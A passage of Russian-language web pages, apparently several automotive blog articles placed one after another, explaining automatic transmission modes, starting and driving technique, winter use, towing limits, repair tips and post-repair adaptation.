              <li>Система управления состоит из шестереночного насоса, маслосборника, гидравлического блока и электронного блока управления (ЭБУ). Гидравлический блок состоит из каналов с соленоидами (клапанами) и плунжерами, осуществляющими функции контроля и управления. ЭБУ осуществляет управление за счет сведений от датчиков, собирающих разнообразные показатели.</li>
            </ul>
            <p>Роботизированная КПП является более совершенным вариантом МКПП с высокопродуктивными системами управления.</p>
            <p>В вариаторе трансформация передаточного числа выполняется механизмом, имеющим в составе ведущий и ведомый шкивы, через которые проходит клиновидный ремень.</p>
            <h3>Как пользоваться автоматической коробкой передач</h3>
            <p>По утверждениям автослесарей в СТО, основные неисправности автоматических трансмиссий появляются вследствие нарушения правил эксплуатирования и несвоевременного техобслуживания коробки.</p>
            <h4>Режимы работы</h4>
            <p>В зависимости от вида автоматических коробок существуют различные режимы АКПП. Каждое положение рычага селектора или кнопки на нем предназначены для разных условий движения со своими особенностями.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_16.jpg"></p>
            <p>Основные виды режимов АКПП и их влияние на работу автомобиля:</p>
            <ul>
              <li>Р (паркинг) — блокировка ведущих колес, вала коробки, используется только при нахождении на стоянке и прогреве;</li>
              <li>N (нейтраль) — вал не блокирован, автомобиль можно буксировать, равносильно нейтральной передачи у МКПП;</li>
              <li>D (драйв) — движение в нормальных условиях с автоматическим подбором передач;</li>
              <li>L (D2) — пониженная передача для движения в тяжелых условиях — бездорожье, крутые спуски и подъемы, скорость менее 40 км/ч;</li>
              <li>D3 — понижение передачи при небольших спусках и подъемах;</li>
              <li>R (реверс) — движение задним ходом, включается при полной остановке и нажатой педали тормоза;</li>
              <li>О/D — включение четвертой передачи при движении на высокой скорости;</li>
              <li>PWR — спортивный режим, для улучшения динамических качеств повышение передачи происходит на более высоких оборотах двигателя;</li>
              <li>Normal — для плавного и экономичного движения;</li>
              <li>Manu — ручной режим включения передач, рекомендуется для использования зимой.</li>
            </ul>
            <h4>Как заводить машину на автомате</h4>
            <p>Особенности работы автоматической КПП требуют грамотного запуска. Для защиты коробки от неправильных действий и последующих поломок были разработаны степени защиты.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_17.jpg"></p>
            <p>В момент запуска автомобиля селектор должен находиться в положении «Р» (парковка) или «N» — нейтраль. Только в таких положениях система защиты даст пройти сигналу о пуске двигателя. В других положениях рычага повернуть ключ не получится или никаких изменений после оборота ключа не будет.</p>
            <p>Для старта лучше воспользоваться парковочным режимом, так как у автотранспорта будут блокированы ведущие колеса и это не позволит ему скатиться. Нейтральный режим следует использовать только для экстренной буксировки.</p>
            <p>Читайте также: АКБ&nbsp;— что это, устройство и принцип работы аккумулятора в автомобиле</p>
            <p>Помимо выбора правильного режима, для запуска двигателя в большинстве автомобилей с АКПП необходимо выжать тормозную педаль, что тоже является защитой и спасает от случайного отката машины при положении селектора в режиме «нейтраль».</p>
            <p>Большинство современных автомобилей оборудованы блокировкой рулевого колеса и замком от угона. Если при правильном выполнении всех предыдущих действий руль не крутится и ключ не проворачивается — включилась защита. Для разблокирования требуется вставить ключ в замок зажигания и попробовать аккуратно его повернуть, одновременно крутя руль в разные стороны. При синхронности этих действий блокировка снимется.</p>
            <h4>Как ездить на автоматической КПП и чего нельзя делать</h4>
            <p>Грамотная езда на автомобиле с АКПП увеличат эксплуатационный ресурс коробки и сэкономит немало средств и нервов.</p>
            <p>Для обеспечения долговременной работы АКПП необходимо правильно подбирать режимы в зависимости от условий эксплуатации.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_18.jpg"></p>
            <p>Для правильной езды с АКПП следует:</p>
            <ul>
              <li>трогаться после толчка, показывающего полное включение передачи;</li>
              <li>в условиях буксования следует включить пониженную передачу и, работая педалью тормоза, контролировать медленное вращение колес;</li>
              <li>используя разные режимы можно применять торможение двигателем или ограничить разгон;</li>
              <li>возможно буксирование автотранспорта с заведенным двигателем на скорости не больше 50 км/ч в положении селектора «нейтраль» и на расстояние не более 50 км;</li>
              <li>не рекомендуется буксировать другое транспортное средство, если приходится — буксируемый автомобиль должен быть не тяжелее буксирующего, режим выбрать надо D2 или L и скорость до 40 км/ч при плавном движении.</li>
            </ul>
            <p>Чего не стоит делать при езде с АКПП:</p>
            <ul>
              <li>запрещено включать режим «Р» — паркинг при движении автомобиля;</li>
              <li>движение на нейтрали по спуску;</li>
              <li>запуск с толчка;</li>
              <li>при кратковременной остановке (на светофоре, в пробке) выбирать парковочный режим или нейтраль, это уменьшает ресурс АКПП;</li>
              <li>при длительной остановке в городском режиме селектор нужно поставить в положение «паркинг»;</li>
              <li>запрещено включение заднего хода с режима «драйв» или до полной остановки;</li>
              <li>нельзя на склоне сначала ставить парковочный режим, при парковке машины на уклоне следует сначала поставить на ручной тормоз, а потом в положение селектора «паркинг», для начала движения с уклона сначала педаль тормоза, потом снятие машины с ручника, а только потом выбрать режим для движения.</li>
            </ul>
            <h4>Как эксплуатировать АКПП зимой</h4>
            <p>Суровые погодные условия зимой приносят много забот и проблем хозяевам автомобилей с АКПП.</p>
            <p><img src="../wp-content/uploads/kak-polzovatsya-avtomatom_19.jpg"></p>
            <p>Рекомендации для правильной эксплуатации автомобиля с АКПП зимой:</p>
            <ul>
              <li>правильный прогрев коробки — несколько минут после запуска автотранспорт должен прогреваться, перед началом движения рекомендовано при выжатой тормозной педали поочередно включать все режимы для ускорения прогрева трансмиссионного масла;</li>
              <li>первые 5-10 км после начала движения следует избегать резких разгонов и пробуксовывания колес;</li>
              <li>чтобы выбраться со снега или льда необходимо включить пониженную передачу и используя поочередную работу педалью тормоза и газа аккуратно выехать;</li>
              <li>раскачка не рекомендуется, так как этот метод пагубно отразится на гидротрансформаторе;</li>
              <li>использование пониженных передач или полуавтоматического режима для торможения двигателем на более или менее сухом дорожном покрытии, а на скользких спусках пользоваться педалью тормоза;</li>
              <li>на заледеневших подъемах следует избегать пробуксовки колес и резких нажатий на педаль акселератора;</li>
              <li>кратковременный, но четкий и аккуратный, переход на режим «нейтраль» способствует стабилизации машины выравниванием вращения колес и выходу из заноса.</li>
            </ul>
            <h3>Плюсы и минусы автоматической КПП</h3>
            <p>На каждый вид трансмиссии найдется свой любитель. В связи все с большим распространением автоматических КПП следует обозначить их плюсы и минусы для грамотного подбора под нужды автовладельца.</p>
            <p>Читайте также: Автомобильные номера как они расшифровываются и какие есть</p>
            <p>Плюсами являются:</p>
            <ul>
              <li>автоматическое переключение передач, при котором не нужно отвлекаться, что особенно актуально для начинающих водителей;</li>
              <li>облегченный процесс трогания с места;</li>
              <li>более щадящая эксплуатация ходовой части и двигателя благодаря работе гидротрансформатора;</li>
              <li>улучшенная проходимость в большинстве условий.</li>
            </ul>
            <p>К минусам можно отнести:</p>
            <ul>
              <li>не подходит для любителей быстрых разгонов;</li>
              <li>более низкая приемистость по сравнению с аналогичным автомобилем с МКПП;</li>
              <li>невозможно завести с толчка;</li>
              <li>буксирование нежелательно и возможно только при соблюдении определенных условий;</li>
              <li>неправильная эксплуатация приводит к поломкам;</li>
              <li>дорогой ремонт и обслуживание.</li>
            </ul>
            <p>При правильном эксплуатировании машины с АКПП ресурс коробки достаточно высок и практически не уступает МКПП. Комфортность вождения, особенно в городских условиях, доставит немало приятных минут.</p>
            <p></p>
            <h2>Инструкция по эксплуатации коробки автомат и особенности вождения</h2>
            <p>Главная страница » Трансмиссия » Инструкция по эксплуатации коробки автомат и особенности вождения</p>
            <p></p>
            <p>Автоматическая коробка передач — хороший вариант для начинающих водителей, которые только учатся вождению авто. При управлении машины с АКПП, автомобилисту не надо следить за переключением скоростей при езде в разных режимах. Предлагаем подробно ознакомиться с пунктами инструкции коробки автомат и узнать, что нельзя делать при использовании АКПП.</p>
            <p>Чтобы правильно пользоваться коробкой автомат, для начала предлагаем разобраться с предназначением основных режимов работы агрегата.</p>
            <h4>Основные функции</h4>
            <p>Какие функции есть во всех автоматических трансмиссиях:</p>
            <ol>
              <li>Режим P или паркинг. При активации этого положения трансмиссия выполняет блокировку ходовой части машины, независимо от того, какой привод на ней установлен — передний или задний. В результате сдвинуть с места транспортное средство не выйдет, все передачи при активации режима P отключаются. Нельзя включать это положение, если автомобиль еще в движении и полностью не остановился.</li>
              <li>Режим R. Эта функция предназначена для обеспечения движения задним ходом на машине. Ее активация допускается после полной остановки транспортного средства.</li>
              <li>Нейтральная передача N. При наличии неисправностей в работе АКПП или силового агрегата, когда заводить двигатель не получается, режим N позволит передвигать машину вперед и назад на небольшие расстояния. В отличие от механических трансмиссий, нейтральный режим на автомате имеет определенные особенности работы. Не допускается его включение в пробках, его активация возможна в экстренных случаях.</li>
              <li>Режим D или Драйв. Предназначен для обеспечения движения машины вперед. В автоматических трансмиссиях этот режим обладает блокировкой от случайной активации. Если надо переключиться с функции Drive, это можно сделать, только если водитель нажмет на педаль тормоза.</li>
              <li>Функция «4-3-2-L». Относится к категории специальных режимов, использующихся для эксплуатации транспортного средства в разных условиях. В каждом из этих положений может применяться определенное число скоростей. К примеру, в режиме 3 задействовано три передачи, а в положении L работает только одна скорость. Благодаря этой функции автоматическая трансмиссия не перегревает силовой агрегат. Первые три функции оптимально использовать при движении в гору.</li>
            </ol>
            <p>Из ролика канала Открытая студия Кострома вы можете узнать об эксплуатации машины с автоматической коробкой передач.</p>
            <h4>Режим «Типтроник»</h4>
            <p>Одной из особенностей современных автоматических коробок является наличие функции Типтроник. Этот тип КПП относится к автоматам, поддерживающим режим ручного управления коробкой передач. Благодаря его наличию водитель может контролировать процесс передвижения в тяжелых условиях. Если вы устали от управления автоматической коробкой, можно перейти на ручное управление. На КПП в салоне авто, помимо традиционных режимов, вы увидите специальную выемку с символами «+» и «-». «+» — повышение передачи, с первой и выше, а «-» — понижение.</p>
            <h4>Спортивные режимы</h4>
            <p>В трансмиссиях некоторых моделей авто имеется функция спортивного режима — Sport либо Kickdown. Активация этого положения позволяет раскрутить обороты силового агрегата и искусственным образом переключиться на пониженную передачу. При необходимости спортивные режимы позволяют достичь резкого ускорения, к примеру, когда надо выполнить обгон на трассе. При включении этого положения используется максимальная мощность мотора, но данная функция в целом неэкономичная для постоянного использования.</p>
            <h4>Другие режимы</h4>
            <p>В зависимости от производителя авто, АКПП может иметь и другие режимы эксплуатации:</p>
            <ol>
              <li>D3 или S — пониженная скорость. Неплохой вариант для эксплуатации транспортного средства при движении в гору. Благодаря активации этого положения водитель может более эффективно тормозить машиной и контролировать ее.</li>
              <li>D2. Обычно это аналог положения L или 2. Также представляет собой функцию пониженной скорости для движения по спускам или подъемам. Его использование актуально при передвижении по песку, гололеду либо при езде в трудных условиях.</li>
              <li>Экономичный — E. Его активация позволяет экономично использовать мощность двигателя, чтобы снизить расход горючего.</li>
              <li>Зимний режим. Он может отмечаться как «Snow», «W», «HOLD», «Winter». При активации этого положения включается щадящий режим езды на заснеженной местности, к примеру, при езде по гололеду или грязи. В большинстве транспортных средств это положение имеет ограничения в регулярном использовании, связанные с увеличенной нагрузкой на механизмы и узла трансмиссии. Из-за перегрева его использование не допускается в теплое время года при езде по сухому асфальту.</li>
            </ol>
            <h3>Как правильно пользоваться коробкой автомат</h3>
            <p>Чтобы не допустить проблем в эксплуатации АКПП, нужно научиться правильно эксплуатировать и учитывать правила пользования и вождения.</p>
            <p>Как начать движение:</p>
            <ol>
              <li>Педаль тормоза утапливается в пол. Рычаг коробки передач из положения паркинга или нейтрали переключается в D — драйв.</li>
              <li>Машина снимается со стояночного тормоза.</li>
              <li>Педаль тормоза плавно отпускается и в результате авто начинает плавно ехать вперед.</li>
              <li>Чтобы увеличить скорость передвижения, водитель жмет на педаль газа. Чем сильнее он нажимает, тем больше увеличивается скорость. Чтобы сбросить ее, надо просто отпустить педаль газа. АКПП в автоматическом режиме начнет снижать скорость передвижения.</li>
              <li>Если надо быстро замедлиться либо остановиться, водитель жмет на педаль тормоза. При необходимости дальнейшего движения достаточно нажать на газ.</li>
              <li>Учтите, что при такой эксплуатации АКПП должна всегда работать в положении D. Отключение этого режима возможно для длительной остановки.</li>
            </ol>
            <p>Канал Частные уроки вождения Otodrives опубликовал ролик, в котором описаны все нюансы эксплуатации АКПП.</p>
            <p>Особенности управления трансмиссией:</p>
            <ol>
              <li>Автоматические агрегаты не должны использоваться на холодную при высоких нагрузках. Если на улице лето, после стоянки машину все равно надо прогреть, проехав несколько км на пониженной скорости и не выполняя ускорений и других маневров. Учтите, что трансмиссии требуется больше времени, чтобы нагреться, чем мотору машины. Чтобы смазочный материал в системе АКПП нагрелся быстрее, рекомендуется включить все положения на рычаге. Либо перед началом езды включить зимний режим, если он поддерживается автоматом вашего авто.</li>
              <li>Придерживайтесь езды по ровным дорогам. Большинство современных машин негативно относятся к передвижению по неровному покрытию, если речь не идет об автомобиле, специально предназначенном для таких дорог.</li>
              <li>Жать на тормоз и начинать движение после стоянки надо плавно. Такие условия эксплуатации приводят к увеличению расстояния между фрикционами автоматической трансмиссии. В результате появятся рывки, когда вы будете переключать скорости. Эксплуатация авто станет менее комфортной. При резком старте уплотнители начинают тереться о барабан, что приводит к их быстрому износу. Изнашиваются канавки и стопорные кольца, в результате чего в системе появляются продукты износа в виде металлической стружки. В итоге при переключении селектора будет появляться треск и хруст. При высоких нагрузках быстро ломаются подшипниковые элементы.</li>
            </ol>
            <h4>Особенности использования зимой</h4>
            <p>Не менее важна для агрегата правильная эксплуатация трансмиссии в зимнее время года. Если не учитывать основные требования, в работе АКПП возникнут проблемы, которые приведут к неполадкам.</p>
            <p>Канал Автотема ТВ рассказал о том, как правильно ездить и использовать АКПП в зимнее время года.</p>
            <p>Что учесть при эксплуатации машины с автоматом в холодное время года:</p>
            <ol>
              <li>Если надо войти в поворот, а на дорогах гололед, маневр выполняется на пониженной скорости. Либо жмите на тормоз перед поворотом, либо включайте низкую передачу на Типтронике, если речь идет о ручном управлении.</li>
              <li>В холодное время года перед началом движения надо прогреть машину до рабочей температуры. Важно, чтобы успел нагреться антифриз, который охлаждает трансмиссию, а также масло в коробке. Когда смазочное вещество прогреется, оно станет вязким, это позволит ему циркулировать по всем магистралям системы.</li>
              <li>Если водителю надо срочно ехать, рекомендуется прогреть агрегат как минимум до 40 градусов. До того как двигатель машины не прогреется до рабочей температуры, желательно не превышать скорость езды более 40 км/ч, обороты двигателя должны быть не более двух тысяч в минуту. Избегайте очень резких ускорений.</li>
              <li>Когда двигатель будет запущен и прогрет до нужной температуры, несколько раз переместите селектор управления коробкой передач во все режимы. В каждом положении надо задержаться на несколько секунд. Это обеспечит циркуляцию расходного материала по магистралям трансмиссионной системы. Водителю при этом надо жать на тормоз.</li>
              <li>При низких отрицательных температурах первое время до прогрева ДВС надо ехать в щадящем режиме. Это предотвратит быстрый износ компонентов АКПП.</li>
              <li>Если завести мотор не получается, нельзя пробовать сделать это с помощью буксира. Автоматические коробки передач не терпят буксировки ни зимой, ни в теплое время года.</li>
            </ol>
            <h4>Пробки</h4>
            <p>Остановимся на том, как переключать скорости на светофоре и управлять машиной в условиях пробок. При попадании в пробку рекомендуется дать автоматической коробке передач немного отдохнуть. Это позволит снизить нагрузку на узлы агрегата и обеспечить его более экономную работу. Если селектор АКПП переведен в положение D, то при нажатом тормозе двигатель будет пытаться толкнуть остановленное авто. Включается нейтральное положение, педаль тормоза не отпускается.</p>
            <p>Если стоять в пробке предстоит долго, производится активация режима паркинга.</p>
            <p>Трансмиссия выполнит блокировку колес и даст отдохнуть ногам водителя.</p>
            <h4>Подрулевые переключатели</h4>
            <p>Использование подрулевых переключателей актуально на Типтронике. Правила эксплуатации агрегата в целом идентичные. Селектор коробки передач можно перевести в режим «+» либо «-» для увеличения или понижения скорости. На рулевом колесе имеются аналогичные переключатели с такими же символами. Чтобы повысить скорость, во время движения нажмите на «+», а чтобы сбросить — на «-». Использование подрулевых переключателей актуально в условиях динамичной езды. Благодаря им водитель может изменять интенсивность ускорения и увеличивать обороты силового агрегата.</p>
            <p>Канал «Учимся водить. Фан канал Главной дороги» рассказал о нюансах эксплуатации автоматических КПП.</p>
            <h3>Как не следует пользоваться АКПП</h3>
            <p>Чтобы не допустить выхода из строя трансмиссии, нужно подробно изучить инструкцию коробки автомат и учитывать следующие правила:</p>
            <ol>
              <li>Буксировка машины с АКПП не допускается. На классических трансмиссиях отсутствует жесткая связь колес машины с силовым агрегатом, поэтому завести мотор буксировкой в принципе не получится.</li>
              <li>При езде на высокой скорости, пытаясь переключить рычаг АКПП, следите за передачами. Если вы едите быстро и случайно переключитесь на первую или вторую скорость, то машина резко затормозит, произойдет рывок. Это чревато серьезным заносом и аварией.</li>
              <li>Во время езды переключение положений селектора АКПП не допускается. Если включен режим Драйв, то переводить рычаг в положение нейтральной передачи или парковки нельзя, это приведет к поломке агрегата.</li>
              <li>Если транспортное средство останавливается на уклоне, надо обязательно включить ручной тормоз. Иначе можно повредить блокирующее устройство.</li>
              <li>Включение нейтральной передачи при движении в условиях пробок допускается только в жару. При высоких температурах прогретая трансмиссионная смазка быстрее охладиться, но постоянное использование нейтральной скорости нежелательно. Ее активация актуальна при необходимости перемещения транспортного средства в экстренных случаях.</li>
              <li>Не рекомендуется экспериментировать с разными маслами, особенно — с добавками в смазочный материал. Если присадки не соответствуют техническим особенностям трансмиссии, их использование приведет к нежелательным последствиям. При замене расходного материала ознакомьтесь с требованиями, предъявляемыми автомобильным производителем к использованию масла.</li>
              <li>Исключите пробуксовку колес. Это требование актуально для зимы, когда на улице преобладает гололед либо снег. Особенно пробуксовывать нельзя на асфальте. Современные машины оснащаются антипробуксовочными системами, что важно для автоматической трансмиссии. Если автомобиль застрял в снегу, воздействие такой системы надо свести к минимуму, но отключить полностью ее не получится.</li>
              <li>Всегда следите за сроками технического обслуживания агрегата, которые указываются производителями.</li>
              <li>Нельзя брать на буксир другие машины или прицепы, автоматические трансмиссии на это не рассчитаны. У агрегата имеется определенный резерв прочности. И если сразу коробка передач не выйдет из строя, то со временем эксплуатация авто в условиях высоких нагрузок приведет к появлению неполадок. Если вы планируете использовать прицеп, то воздержитесь от покупки машины с АКПП или покупайте кроссовер либо внедорожник.</li>
            </ol>
            <p>Пользователь JoRick Revazov рассказал о нюансах эксплуатации и ошибках, которые нельзя допускать при эксплуатации АКПП.</p>
            <h3>Советы по ремонту</h3>
            <p>Какие рекомендации по ремонту следует учитывать:</p>
            <ol>
              <li>Выполняя ремонтные работы, будьте аккуратны и не допустите появления новых повреждений на КПП.</li>
              <li>Место, где выполняется ремонт, должно быть максимально чистым. Иначе в коробку передач может попасть грязь и мусор, которые впоследствии приведут к ее загрязнению и ухудшению работы. Из-за этого при выполнении ремонтных работ не надо пользоваться вязаными перчатками или протирать компоненты трансмиссии такими тряпками. Лучше использовать нейлоновую ветошь или салфетки.</li>
              <li>Узлы и элементы АКПП при выполнении ремонта надо промывать и просушивать сжатым воздухом. Для чистки стальных компонентов используется стиральный порошок. Что касается фрикционных накладок, а также пластмассовых и резиновых элементов, то для их очистки используется трансмиссионное масло.</li>
              <li>В случае повреждения картера коробки передач надо выполнять разбор и промывку охладительной системы трансмиссии.</li>
              <li>Всегда следите за уровнем смазочного материала в коробке и его состоянием. Если масло теряет свои свойства, оно становится менее вязким, темным, в нем появляются продукты износа.</li>
              <li>Разбирая агрегат для выполнения ремонта, все детали и механизмы надо складывать на стол в порядке из демонтажа, чтобы не перепутать элементы при сборке. Уделите внимание месту установки упорных шайб, уплотнительных компонентов, клапанов, упорных колец, винтов картера.</li>
              <li>Если трансмиссия вашего автомобиля оборудована цепной передачей, то при ремонте выполняется ее диагностика на предмет быстрого износа. Для проверки измерьте ее прогиб в середине самой цепи в двух направлениях. Общий ее прогиб должен быть не более 2,7 см. Если этот параметр больше, то цепь нуждается в замене.</li>
              <li>Выполняя ремонт, запомните, как подведены кабеля и подключены штекеры с проводами к клапанной коробке. Если вы перепутаете разъемы при дальнейшей подключении, это приведет к неисправностям в работе КПП. Иногда демонтировать штекеры проблематично, попытайтесь не выдергивать разъемы за провода.</li>
              <li>Если пружины гидравлических аккумуляторов похожи и вы их можете перепутать, то вешайте на них ярлыки либо отмечайте их. Когда пружинные элементы отличаются по цвету, окрасом нельзя руководствоваться как признаком места монтажа. Если детали ставятся неправильно, это отразится на качестве переключения режимов трансмиссии.</li>
              <li>При демонтаже тормозной ленты будьте аккуратны. Ее деформация приведет к проблемам в эксплуатации. Поврежденная лента подлежит замене.</li>
              <li>После тщательной промывки и просушки деталей и компонентов все элементы подлежат визуальной диагностике. Надо выявить уровень износа и понять, можно ли ими дальше пользоваться. Внимательно осмотрите контактные поверхности втулок и упорных шайб, при наличии повреждений или следов износа эти компоненты меняются. На корпусе подшипниковых элементов не должно быть следов ржавчины, отслоения и т. д.</li>
              <li>При ремонте могут возникнуть трудности в удалении прокладок. Чтобы не допустить появления дефектов на алюминиевой поверхности картера и качественно убрать остатки уплотнителя, воспользуйтесь специальным аэрозолем и пластмассовым скребком, но не металлическим. Иначе вы повредите саму поверхность, что может стать причиной утечки смазочной жидкости.</li>
              <li>При монтаже бумажных прокладок их надо тщательно просушить. Монтаж элементов на герметичный клей не допускается.</li>
              <li>Винты на корпусе коробки передач закручиваются только динамометрическим ключом. Момент затяжки указывается в сервисной книжке по эксплуатации. Если винты затягиваются неверно, это приведет к заклиниванию клапанов, протечке смазочного материала и появлению дефектов на внутренних элементах и деталях.</li>
              <li>Собирая подшипниковые элементы и уплотнители, специалисты советуют использовать технический вазелин. Применение смазочного вещества не допускается, так как этот тип жидкости не растворяется в трансмиссионном масле, в отличие от вазелина. Если моторная смазка попадет в систему управления трансмиссией, она забьет фильтрующие устройства и магистрали.</li>
              <li>Перед установкой тормозной ленты либо фрикционных дисков эти компоненты надо замачивать в трансмиссионной жидкости на полчаса.</li>
            </ol>
            <p>Канал АвтоМагистр опубликовал ролик, в котором показан процесс разбора и нюансы устройства автоматической коробки передач Тойоты.</p>
            <h4>Особенности адаптации агрегата</h4>
            <p>После выполнения ремонтных работ и демонтажа АКПП с дальнейшей установкой надо выполнить адаптацию автоматической трансмиссии. Процедура адаптации может выполнять по-разному. Все зависит от конкретного типа АКПП, машины и года выпуска.</p>
            <p>Универсальная инструкция по адаптации:</p>
            <ol>
              <li>Заведите мотор машины и прогрейте его.</li>
              <li>Заглушите мотор на пять секунд, затем опять заведите его.</li>
              <li>Увеличьте обороты силового агрегата примерно до 3 тысяч в минуту.</li>
              <li>Остановите ДВС на пять секунд и опять запустите его.</li>
              <li>Зажмите педаль тормоза. По очереди переведите селектор АКПП в каждое положение.</li>
              <li>Троньтесь с места. Не делайте резких ускорений, двигайтесь плавно.</li>
              <li>Разгонитесь до 40 км/ч, так проедьте около одной минуты, затем плавно отпустите педаль газа и остановите автомобиль.</li>
              <li>Заглушите ДВС и запустите его.</li>
              <li>Разгонитесь до 80 км/ч, на такой скорости надо проехать одну минуту, после чего остановиться и заглушить мотор.</li>
              <li>Заведите ДВС.</li>
              <li>На протяжении двадцати минут надо проехаться на разных режимах, придерживаясь одной скорости.</li>
              <li>Снизу коробки передач удалите следы трансмиссионной жидкости. Проедьте на машине около 20 км, нагрузка на двигатель должна быть невысокой. Убедитесь, что масло не подтекает из коробки передач. Проверьте его уровень и добавьте смазку в систему.</li>
            </ol>
            <h3>Фотогалерея</h3>
            <p>Фото автоматических коробок передач в разных автомобилях приведены ниже.</p>1. Рычаг переключения АКПП в Мерседесе 2. Селектор автоматической трансмиссии на БМВ 3. АКПП в автомобиле Шкода Рапид&nbsp;Загрузка ...
            <h3>Видео «Ремонт автоматической трансмиссии на Мерседес»</h3>
            <p>Пользователь Александр Сорокин опубликовал ролик, в котором показал, как выполняется процедура разборки и ремонта коробки автомат 722.6 в автомобиле Мерседес Бенц.</p>У Вас остались вопросы? Специалисты и читатели сайта AUTODVIG помогут вам, задать вопрос Была ли эта статья полезна?Оценить пользу статьи: (5 голос(ов), среднее: 4,80 из 5) Загрузка...
            <p></p>
            <p></p>
            <h2>Как пользоваться классической АКПП — режимы коробки, уход, правила и советы по эксплуатации</h2>
            <p>Сегодня многим водителям очень сложно представить себе как бы они обходились без АКПП в их автомобиле. Многие новички ужасаются от самой мысли о бесконечном переключении передач, да и многие опытные водители давно оценили возможность спокойной и размеренной езды на автомате. Не смотря на это, довольно часто встречается вопрос — а как же все-таки правильно пользоваться автоматической коробкой передач?</p>
            <p>Ответ на этот вопрос во многом будет зависеть от типа вашей автоматической КПП. На сегодняшний день их существует 3 основных: классическая, вариаторная и роботизированная коробки. В этой статье речь пойдет именно о классическом автомате. Если же у вас вариатор или робот, читайте о правильном использовании таких коробок здесь.</p>
            <h3>Основные и вспомогательные режимы автоматической коробки передач</h3>
            <p>Итак, для того, чтобы определить правила эксплуатации классической АКПП, нужно для начала разобраться с существующими режимами автомата.</p>
            <p>Можно сказать, что обязательными для всех автомобилей с автоматической коробкой являются режимы «Р», «R», «D» и «N». Выбор одного из этих режимов осуществляется рычагом выбора диапазона переключения передач (сокращенно — РВД), практически аналогичным по своему внешнему виду рычагу переключения передач на автомобиле с механикой. Разница лишь в том, что, в отличие от механики, переключение из одного режима в другой осуществляется по прямой линии.</p>
            <p>Выбранный режим отображается на панели управления автомобилем, что очень удобно для водителя, т.к. позволяет ему лишний раз не отвлекаться от дороги, опуская голову вниз чтобы посмотреть какое положение РВД сейчас выбрано.</p>
            <ul>
              <li>Режим «P» – (от англ. Parking) – паркинг. Перевод рычага в это положение предполагает выключение всех элементов управления автомобилем, поэтому на него стоит переходить только при длительной стоянке. С этого положения также осуществляется запуск двигателя или, проще говоря, вы заводите автомобиль.</li>
              <li>Режим «R» – (от англ. Reverse) — задний ход. Применяется для движения автомобиля задним ходом.
                <p>Внимание! Перед переключением в режим «P» нужно обязательно полностью остановить автомобиль и поднять ручник. Режим «R» также включается после полной остановки автомобиля при выжатой педали тормоза. Иная последовательность действий может серьезно навредить КПП, двигателю и трансмиссии!</p>
              </li>
              <li>Режим «N» – (от англ. Neutral) — нейтральная передача. При переходе в это положение, двигатель прекращает передавать крутящий момент колесам, т.е. начинает работать вхолостую. Поэтому, нейтральную передачу есть смысл использовать для остановок только на непродолжительное время (например, в пробках или на ЖД переезде) и не рекомендуется включать при движении автомобиля. Некоторые специалисты также советуют переходить на нейтральную передачу при буксировке. В этом положении РВД разрешается запуск двигателя.</li>
              <li>Режим «D» – (от англ. Drive) – движение. В этом положении селектора передач осуществляется обычное движение автомобиля вперед. При этом, поочередное переключение передач происходит при нажатии на педаль акселератора в автоматическом режиме.</li>
            </ul>
            <p>Для автомобилей, оборудованных четырех-, пятиступенчатыми коробками передач, РВД, как правило, имеет несколько положений движения вперед: «D», «D3», «D2», «D1» (также могут обозначаться просто цифрами, без буквы «D» – «3», «2», «1») и «OD». Цифры в режимах «D3», «D2», «D1» указывают на верхнюю доступную передачу.</p>
            <ul>
              <li>«D3» – «первые 3 передачи». Положение пониженной передачи. Торможение автомобиля в данном режиме более эффективно, чем в режиме «D». Поэтому «D3» рекомендуется применять, в случаях, когда нормальное движение невозможно без частых притормаживаний (например, по городу, в пробках, на грунтовых дорогах), а также при часто повторяющихся подъемах и спусках.</li>
              <li>«D2» – «первые 2 передачи». Следующая ступень пониженной передачи. Следует переводить РВД в данное положение при скорости автомобиля меньшей 50 км/ч. Обычно используется при езде в тяжёлых дорожных условиях — в лесу, на горном серпантине, на заболоченных, грунтовых, скользких, заснеженных дорогах, где необходимо медленно двигаться.</li>
              <li>«D1» («L») — «только 1-ая передача». Режим применяется, когда скорость автомобиля невозможно развить более 25 км/ч. Нельзя включать режим при большей скорости, иначе не избежать сильного заноса! Используется как экстренный вариант для условий, перечисленных для положения «D2» (снег, бездорожье, грязь, горный серпантин), т.к. позволяет максимально использовать возможность торможения двигателем. Обязательно переходить в это положение, когда автомобиль стоит в пробке.</li>
              <li>«ОD» — (от англ. Overdrive) – «повышенная передача». Положение включения крайней (четвертой или пятой) передачи в АКПП. В режим «OD» можно переходить только после развития скорости 75-110 км/ч, и обязательно выходить из него при скорости менее 70 км/ч. «Повышенная передача» помогает значительно сократить расход топлива при движении по автотрассам.</li>
            </ul>
            <p>Перевод РВД между позициями «D», «D1», «D2», «D3», «OD» и обратно можно и нужно производить во время движения автомобиля.</p>
            <p>Большинство современных автомобилей с автоматической коробкой передач имеют несколько вспомогательных режимов АКПП. К ним относятся: нормальный, спортивный, экономичный, овердрайв, зимний.</p>
            <ul>
              <li>«N» – (от англ. Normal) – нормальный режим. Используется при обычных условиях движения.</li>
              <li>«Е» – (от англ. Economical) – экономичный режим. Режим обеспечивает плавное, спокойное движение автомобиля, тем самым значительно экономя топливо.</li>
              <li>«S» – (от англ. Sport) – спортивный режим. При переходе на этот режим, автоматика позволяет использовать мощность двигателя по максимуму, что ведет к более резким разгонам автомобиля по сравнению с программой «Е». Естественно, об экономии бензина в данном случае речи быть не может.</li>
              <li>«W»&nbsp;– (от англ. Winter) – зимний режим. Используется при начале движения авто со скользкой поверхности. Трогание в этом случае осуществляется сразу со второй, либо с третьей передачи.</li>
            </ul>
            <p>Реализовать вспомогательные режимы автоматической коробки передач обычно можно с помощью специальной кнопки или переключателя, которые находятся на приборной панели или рядом с РВД.</p>
            <p>Следует также отметить, что, даже учитывая все преимущества АКПП, есть водители, которые не привыкли к автоматическому переключению передач и хотят быть более задействованы в управлении своим авто. Для решения этой проблемы компанией Porsche был разработан и запатентован режим «типтроник» (об особенностях его использования читайте эту статью), который впоследствии стал именем нарицательным, обозначающим имитацию ручного переключения передач. На коробке передач он обычно реализуется в виде дополнительного паза для РВД и обозначается знаками «+» и «-» для повышения и понижения передачи соответственно.</p>
            <p></p>
            <p>Только собираетесь покупать автомобиль, но не знаете что лучше выбрать — автомат или механику? В статье все плюсы и минусы АКПП и МКПП.</p>
